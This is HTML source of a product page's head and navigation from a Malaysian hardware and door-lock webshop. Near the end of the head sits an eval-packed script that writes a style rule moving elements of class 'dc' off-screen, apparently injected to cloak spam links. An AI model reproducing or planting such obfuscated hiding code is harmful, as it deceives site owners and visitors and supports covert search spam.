<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://asiatimber.com.my/wp-json/wp/v2/product/4193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<link rel="canonical" href="https://asiatimber.com.my/product/cy350-630-s-s-ex-loc-storeroom-lock/" />
<link rel='shortlink' href='https://asiatimber.com.my/?p=4193' />
<link rel="alternate" type="application/json+oembed" href="https://asiatimber.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiatimber.com.my%2Fproduct%2Fcy350-630-s-s-ex-loc-storeroom-lock%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://asiatimber.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiatimber.com.my%2Fproduct%2Fcy350-630-s-s-ex-loc-storeroom-lock%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="product-template-default single single-product postid-4193 woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
